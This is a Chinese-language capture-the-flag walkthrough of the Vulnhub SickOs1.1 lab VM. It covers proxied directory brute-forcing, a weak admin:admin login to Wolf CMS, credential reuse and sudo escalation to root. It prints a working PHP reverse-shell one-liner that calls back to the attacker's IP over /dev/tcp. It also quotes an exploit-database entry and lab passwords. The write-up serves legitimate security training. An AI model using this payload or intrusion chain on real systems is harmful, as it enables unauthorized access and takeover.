SickOs1.1靶机笔记
概述
Vulnhub的靶机sickos1.1 主要练习从互联网上搜索信息的能力,还考察了对代理使用,目录爆破的能力,很不错的靶机
靶机地址:
链接: https://pan.baidu.com/s/1JOTvKbfT-IpcgypcxaCEyQ?pwd=ytad 提取码: ytad
一、nmap扫描
1)主机发现
sudo nmap -sn 192.168.111.0/24
MAC Address: 00:50:56:FA:CB:D3 (VMware)
Nmap scan report for 192.168.111.11
Host is up (0.00018s latency).
看到靶机地址是192.168.111.11
2)端口扫描
sudo nmap -sT --min-rate 10000 -p- 192.168.111.11 -o ports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-28 12:35 CST
Nmap scan report for 192.168.111.11
Host is up (0.00056s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT     STATE  SERVICE
22/tcp   open   ssh
3128/tcp open   squid-http
8080/tcp closed http-proxy
MAC Address: 00:0C:29:DA:7A:E1 (VMware)Nmap done: 1 IP address (1 host up) scanned in 13.44 seconds
3)详细信息
sudo nmap -sT -sV -sC -O -p22,3128,8080 192.168.111.11 -o details
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-28 12:37 CST
Nmap scan report for 192.168.111.11
Host is up (0.00044s latency).PORT     STATE  SERVICE    VERSION
22/tcp   open   ssh        OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 093d29a0da4814c165141e6a6c370409 (DSA)
|   2048 8463e9a88e993348dbf6d581abf208ec (RSA)
|_  256 51f6eb09f6b3e691ae36370cc8ee3427 (ECDSA)
3128/tcp open   http-proxy Squid http proxy 3.1.19
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/3.1.19
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported: GET HEAD
8080/tcp closed http-proxy
MAC Address: 00:0C:29:DA:7A:E1 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.98 seconds
看到3128和好像是个squid代理服务器,8080好像是关闭的代理服务
4)默认脚本扫描
sudo nmap --script=vuln -p22,3128,8080 192.168.111.11 -o vuln
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-28 12:40 CST
Nmap scan report for 192.168.111.11
Host is up (0.00051s latency).PORT     STATE  SERVICE
22/tcp   open   ssh
3128/tcp open   squid-http
8080/tcp closed http-proxy
MAC Address: 00:0C:29:DA:7A:E1 (VMware)Nmap done: 1 IP address (1 host up) scanned in 11.35 seconds
没什么信息
二、web渗透
打开网页看看
介绍一下
Squid cache(简称为Squid)是一个流行的自由软件(GNU通用公共许可证)的代理服务器和Web缓存服务器。Squid有广泛的用途,从作为网页服务 器的前置cache服务器缓存相关请求来提高Web服务器的速度,到为一组人共享网络资源而缓存万维网,域名系统和其他网络搜索,到通过过滤流量帮助网络 安全,到局域网通过DL上网。Squid主要设计用于在Unix一类系统运行。

看来他应该就是一个代理服务器,但这里访问页面报错了
看看8080端口

看来8080不允许我们连接,可能是他做了ip的一些限制。
我们是不是可以通过3128的代理来访问8080端口呢?尝试一下

看到不行
但是我们可以访问80端口了

BLEHHH是网络口语,表示很烦,很郁闷,厌恶的意思
我们做目录爆破吧
sudo gobuster dir -u http://192.168.111.11 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --proxy http://192.168.111.11:3128
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.111.11
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] Proxy:                   http://192.168.111.11:3128
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index                (Status: 200) [Size: 21]
/connect              (Status: 200) [Size: 109]
/robots               (Status: 200) [Size: 45]
/server-status        (Status: 403) [Size: 295]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
打开看看


有一个wolfcms路径
而connect是一个文件
cat connect.py
#!/usr/bin/pythonprint "I Try to connect things very frequently\n"
print "You may want to try my services"
通过这些发现,我们现在就可以访问一下wolfcms
查找历史漏洞
searchsploit wolf
看到一个RCE漏洞

searchsploit wolf -m 51421
# Exploit Title: Wolf CMS 0.8.3.1 - Remote Code Execution (RCE)
# Date: 2023-05-02
# Exploit Author: Ahmet Ümit BAYRAM
# Vendor Homepage: https://wolf-cms.readthedocs.io
# Software Link: https://github.com/wolfcms/wolfcms
# Version: 0.8.3.1
# Tested on: Kali Linux### Steps to Reproduce #### Firstly, go to the "Files" tab.
# Click on the "Create new file" button and create a php file (e.g:
shell.php)
# Then, click on the file you created to edit it.
# Now, enter your shell code and save the file.
# Finally, go to https://localhost/wolfcms/public/shell.php### There's your shell! ###
他说有个files选项,可以使我们上传php脚本,应该是管理员的功能
我们现在需要知道后台管理页面的路径,可以google搜索
看到
2. Proof of ConceptA)Login as regular user ( who have access upload functionality )B)Go to this page  -
http://targetsite.com/wolfcms/?/admin/plugin/file_manager/browse/C)Select upload an file option to upload Arbitary File ( filename ex:
"hello.php" )D)Now you can access the file by here -
http://targetsite.com/wolfcms/public/hello.php
应该就是admin了

尝试弱口令admin:admin成功登陆

三、获得立足点
根据上述RCE的文本操作,上传php反弹shell文件,进而获得立足点

准备反弹shell文件
echo -e "<?php system(\"bash -c 'bash -i >& /dev/tcp/192.168.111.10/4444 0>&1'\"); ?>" > rev.php

上传成功

我们在kali里开启监听,去puplic目录下访问上传的rev.php文件
http://192.168.111.11/wolfcms/public/

成功获得立足点
四、提权


在文件中查找
cat /var/www/wolfcms/wolf/plugins/backup_restore/views/settings.php
cat
cd /home
www-data@SickOs:/home$ ls
ls
sickos
都看到了pass的字样,尝试口令复用,看一下这个密码是不是ssh的
root:pswpsw123
sickos:pswpsw123
root:john@123
sickos:john@123

我们们成功获得了sickos的用户权限

看到sickos用户拥有所有的sudo权限
启动一个新会话到root
sudo /bin/bash -p

root@SickOs:/root# ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/root# cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!ROOT!You have Succesfully completed SickOS1.1.
Thanks for Trying
成功提权
总结
通过nmap扫描发现了squid代理服务,设置代理做目录爆破发现了wolfcms,利用google搜索找到了它的后台管理页面,通过弱口令admin:admin成功登陆进入后台管理页面
利用后台的上传文件功能,上传php脚本成功获得了立足点,在该网站翻找配置信息,找了几组凭证,尝试口令服用,获得了sickos用户的权限,进而提权到了root


![day8[OpenCompass 评测 InternLM-1.8B 实践]](https://img2024.cnblogs.com/blog/3229976/202409/3229976-20240928132334209-674254932.png)